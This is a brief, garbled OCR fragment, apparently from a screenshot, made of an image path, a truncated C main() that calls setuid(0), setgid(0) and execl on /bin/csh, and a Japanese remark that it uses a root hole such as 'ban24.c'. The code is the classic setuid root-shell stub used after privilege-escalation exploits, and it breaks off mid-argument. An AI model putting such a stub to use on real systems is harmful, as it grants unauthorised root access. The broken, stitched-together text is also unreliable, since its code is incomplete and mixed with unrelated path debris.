
main()
{
setuid(0);
setgid(0);
execl("/bin/csh","csh",NUL
}
ban24.cとかのroot-
ーホールを利用したもの